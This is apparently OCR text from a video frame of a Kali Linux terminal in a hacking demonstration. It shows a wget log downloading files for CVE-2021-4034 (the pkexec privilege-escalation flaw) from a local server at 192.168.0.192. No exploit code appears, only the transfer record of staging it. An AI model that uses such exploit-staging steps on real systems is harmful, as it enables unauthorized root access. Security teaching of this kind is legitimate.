 GitHub - rya…
loiliangyang…
loiliangyang…
loiliangyang@kali: ~
File Actions Edit View Help
?C=S;O=D' saved [1931/1931]
--2022-03-19 04:49:27-- http://192.168.0.192/CVE-2021-4034/?C=D;O=D
Reusing existing connection to 192.168.0.192:80.
HTTP request sent, awaiting response... 200 OK
Length: 1931 (1.9K) [text/html]
Saving to: '192.168.0.192/CVE-2021-4034/index.html?C=D;O=D'
0K . 100% 828M
=0s
2022-03-19 04:49:27 (828 MB/s) - '192.168.0.192/CVE-2021-4034/index.html
?C=D;O=D' saved [1931/1931]
FINISHED --2022-03-19 04:49:27--
Total wall clock time: 0.01s
Downloaded: 15 files, 49K in 0s (418 MB/s)
RØDE